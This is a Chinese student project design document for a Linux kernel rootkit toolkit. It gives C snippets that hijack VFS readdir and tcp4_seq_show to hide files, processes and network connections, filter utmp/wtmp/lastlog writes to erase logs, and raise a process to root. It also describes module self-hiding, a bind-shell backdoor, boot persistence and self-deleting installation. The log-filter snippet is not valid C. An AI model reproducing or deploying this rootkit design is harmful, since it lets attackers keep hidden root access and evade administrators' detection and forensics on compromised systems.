概要设计说明书

作 者： 柴宇龙、林坤、霍南风、王春萍
指导老师： 郭 燕
完成日期： 2014年7月8日星期二

1引言 3
1.1编写目的 3
1.2背景 3
1.3定义 3
1.4参考资料 3
2总体设计 4
2.1需求规定 4
2.2运行环境 4
2.3系统功能模块架构 4
3系统功能模块 5
4系统的实现 6
4.1文件隐藏 6
4.2进程隐藏 6
4.3 隐藏网络连接 7
4.4隐藏加载模块 7
4.5擦除日志模块 7
4.6后门模块 8
4.7 劫持VFS层 10
5运行设计 10
5.1开机自启动脚本 10
5.2安装脚本 11
5.3卸载脚本 11

基于linux的rootkit工具集开发

1引言

1.1编写目的
此文档用于初步描述软件的基本结构。预期读者是参与本项目开发的小组成员。希望次概要设计能够让读者了解项目功能描述及开发设计结构，为下一步的深入开发做好准备。

1.2背景
说明：
软件系统的名称：基于LKM的内核级rootkit工具集。
此项目的任务提出者：中科大软件学院。
开发者：柴宇龙，林坤，霍南风，王春萍
用 户：本系统是中科大软件学院的工程实践项目。

1.3定义
VFS：Linux可以支持很多种文件系统，如ext2、ext3、ext4，甚至windows的fat和ntfs。这些不同的文件系统对文件和数据的存储组织方式不同，所以读写文件等操作的具体实现肯定有差别，但是我们可以在linux中用相同的read()、write()对其进行操作，这是因为linux采用了一个名为虚拟文件系统(Virtual Filesystem)的机制，也可以称为虚拟文件系统转换(Virtual Filesystem Switch, VFS)。

1.4参考资料
[1] 罗粮，周熙.2007.RootKit 在Linux 下的工作原理及其检测[J].计算机安全
www.nsc.org.cn，2007.03：19-21.
[2] 石晶翔，陈蜀宇，黄晗辉. 2010.基于Linux 系统调用的内核级Rootkit 技术研究
计算机技术与发展，20(4)：175-178.
[3] 郭宏北京工业大学计算机学院 北京 100124 LINUX操作系统下ROOTKIT检测技术研究
[4] 姜辉，杨峰，段海新 Rootkit 隐藏技术与检测方法研究 小型微型计算机系统

2总体设计

2.1需求规定
内核 Rootkit 需满足下列要求：
（1） 隐蔽性。能够在目标主机上长期潜伏而不被发现，这就要求 Rootkit 不但能够逃避管理员在用户态一级所做的任何检测，而且也要有能力逃避专用的检测 Rootkit 工具的检测；
（2） 稳定性。不仅能够在目标主机上稳定的发挥作用，完成既定的功能，同时不会对系统的功能和效率造成损害，不会与系统原有的服务发生冲突；
（3） 兼容性。Linux 内核版本众多，要能够根据实际情况进行灵活的配置，能够运行在尽可能多的环境下，使得应用范围尽可能的大；
（4） 安全性。要有对使用内核 Rootkit 的用户权限进行验证的功能，防止被滥用；
（5） 易用性。在 rookit 的设计过程中应该充分考虑到它的易用性和用户友好性，最大效能的发挥它的作用；

2.2运行环境
- 运行环境：linux 12.04
- 使用语言：C
- 开发工具：GCC、VIM

2.3系统功能模块架构
对于内核 Rootkit，由于加载在内核空间中工作，使用的资源有限，同时为了防止环节过多而降低其隐蔽性，我们选择了独立的工作模式，这样不仅较为灵活也可以提高内核 Rootkit 的生存能力，图 2-1 是功能模块的设计：

内核模块
内核空间
文件隐藏
进程隐藏
擦除日志
后门
模块隐藏
连接隐藏

图 2-1 系统功能模块架构

3系统功能模块
系统应具有以下功能：
（1） 文件隐藏。对指定的文件和目录能够实现隐藏和取消隐藏；
（2） 进程隐藏。隐藏和取消隐藏指定的进程。同时若是一个进程被隐藏，它所产生的所有子进程都将被隐藏；
（3） 后门模块。当用户以普通身份登录后，可以通过特定的行为获得 root权限；
（4） 连接隐藏。对攻击者的网络连接信息进行隐藏，用 netstat 等工具不可见；
（5） 日志隐藏。对攻击者的行为不进行日志的记录，防止系统管理员的分析和追踪；
（6） 模块的加载和卸载。用户登陆目标机以后可以用该命令将 Rootkit 的模块手动加载和卸载；
（7） 隐藏自身。隐藏 Rootkit 的自身模块，防止管理员通过 lsmod 等命令查看模块的加载列表；

4系统的实现

4.1文件隐藏
传统的后门技术，通常是对系统调用像 open、 stat 之类的系统调用进行重定向，即先劫持系统调用函数，而后对输出进行过滤，这种方法也能实现文件隐藏功能，但是很容易被发现，如利用 kstat 等工具对系统函数调用表进行比对就可以确定系统函数是否被劫持。VFS 后门技术是对VFS层进行了攻击，重定向VFS层的readdir等文件操作函数。
劫持VFS层文件操作代码如下：
struct file *filep = NULL;
filep = filp_open(path, O_RDONLY, 0);
if (IS_ERR(filep)) {
my_rootkit_debug("Failed to open file %s\n", path);
return -1;
}
if (orig_readdir) {
*orig_readdir = ((struct file_operations *)(filep->f_op))->readdir;
}
if (*orig_readdir == my_root_readdir) { //Has hacked the readdir of the filesystem
*orig_readdir = NULL;
return 0;
}
((struct file_operations *)(filep->f_op))->readdir = new_readdir;

4.2进程隐藏
我们知道进程信息是存放在/proc 目录下，/proc 是特殊的文件系统，提供了一个在内核外部动态地读写包括内核映象中各个数据结构以及堆栈内容的手段，每个进程根据自己的 pid 号动态地建立目录，也可以劫持/proc对应的文件系统的readdir函数，然后根据进程名进行信息过滤。

4.3 隐藏网络连接
netstat 是通过访问/proc 下面的 net/tcp、net/udp 来获得信息的，这里劫持内核函数tcp4_seq_show()，在对应的劫持函数进行信息过滤，劫持代码如下:
struct proc_dir_entry *pde = NULL;
struct tcp_seq_afinfo *t_afinfo = NULL;
pde = find_proc_tcp(); //找到/proc/net/tcp文件对应的文件结构指针
t_afinfo = (struct tcp_seq_afinfo*)pde->data;
if (NULL != old_func) { //保存系统原函数地址
*old_func = t_afinfo->seq_ops.show;
}
t_afinfo->seq_ops.show = new_func; //劫持系统函数

4.4隐藏加载模块
利用 LKM 技术插入一个模块时，若不采取隐藏措施，很容易被对方发现，一旦对方发现并卸载了所插入的模块，那么所有利用该模块来实现的 rootkit 功能就失去作用。
通过遍历Linux维护的内核模块双向链表得到加载的内核模块信息。在内核模块remove_module.ko中，通过内核变量__this_module得到当前模块(即remove_module.ko)的链表位置，然后遍历链表将模块my_rootkit.ko和remove_module.ko从模块链表中删除。

4.5擦除日志模块
在被攻击的系统上运行进程后，通常会在系统日志上留下一些相关信息，利用 VFS 后门技术进行滤除是非常必要的。Linux 系统日志信息主要涉及到三个文件即，"/var/run/utmp"，"/var/log/wtmp", "/var/log/lastlog"，可以通过替换 write 函数从而实现对日志信息的过滤。例如下面代码：
orig_var_write = var_files[i]->f_op->write;//保存初始的 write 函数
/var/run/utmp->f_op->write = new_write;//替换为新的 write 函数
//如果开始对日志进行处理
if(/var/run/utmp)->f_dentry->d_inode->i_ino==f->f_dentry->d_inode->i_ino)
{
*off += blen;
return blen; //并未进行写处理便直接返回 buffer 的长度字节
}
return orig_var_write(f, buf, blen, off);// 正常的处理返回
其工作原理就是当满足条件时，没有把信息写到日志中而直接返回，否则就正常返回初始的 write 调用。

4.6后门模块
1）设置为可以提升为root权限的setuid程序
在 task_struct 结构中有四对进程和组标志符，如表 4-1 所示。

表4-1 进程和组标志符

由于进程的权限设置是独立于文件系统的访问权限的，并且凌驾于其上，所以在进程的task_struct结构中还设置了cap_effective、cap_inheritable、cap_permitted三个字段，用标志位对进程访问文件的权限进行具体的授权。对符合预定条件的进程，对其task_struct直接更改其权限相关位，即可完成权限的提升：
current->uid = 0;
current->suid = 0;
current->euid = 0;
current->gid = 0;
current->egid = 0;
current->fsuid = 0;
current->fsgid = 0;
cap_set_full(current->cap_effective);
cap_set_full(current->cap_inheritable);
cap_set_full(current->cap_permitted);
2）创建socket套接字，监听指定端口代码如下图示：

3）一旦成功接收某个连接，fork()一个子进程，子进程打开一个shell
signal(SIGCHLD,SIG_IGN)显示声明当子进程退出时，父进程不进行处理，由init进程处理，防止当攻击者退出子进程打开的shell时，产生僵尸进程。
代码如下图示：


4.7 劫持VFS层
strcut file* filp_open(const char* filename, int open_mode, int mode);
函数说明：
在linux内核中可以打开文件。该函数返回struct file*结构指针，供后继函数操作使用，该返回值用IS_ERR()来检验其有效性。
参数说明：
filename：表明要打开或创建文件的名称(包括路径部分)。
open_mode：文件的打开方式，其取值与标准库中的open相应参数类似，可以取O_CREAT,O_RDWR,O_RDONLY等。
mode：创建文件时使用，设置创建文件的读写权限，其它情况可以匆略设为0。
具体代码如下图所示：


5运行设计

5.1开机自启动脚本
（1）开机自启动脚本my_rootkit_init.sh内容：

（2）将该文件放在文件夹/etc/init.d下，然后在文件夹/etc/rc2.d下创建该脚本的链接文件S75my_rootkit。这样，就可以达到开机自启动rootkit的目的。

5．2安装脚本
安装脚本my_rootkit.sh完成的工作：
1. 生成模块my_rootkit.ko和remove_module.ko。
2. 生成后门文件backdoor。
3. 拷贝开机启动脚本my_rootkit_init.sh到文件夹/etc/init.d下。
4. 创建链接文件S75my_rootkit。
5. 创建/bin/bash的链接文件/bin/my_rootkit_sh，供后门文件使用。
6. 启动后门，加载模块，最后删除源文件。

5.3卸载脚本
卸载脚本my_rootkit_uninstall.sh的工作：
1. 停止进程backdoor。
2. 删除磁盘上的模块文件和后门程序。
3. 删除链接文件/bin/my_rootkit_sh。
4. 删除开机启动文件my_rootkit_init.sh和S75my_rootkit。
5. 重新启动系统。

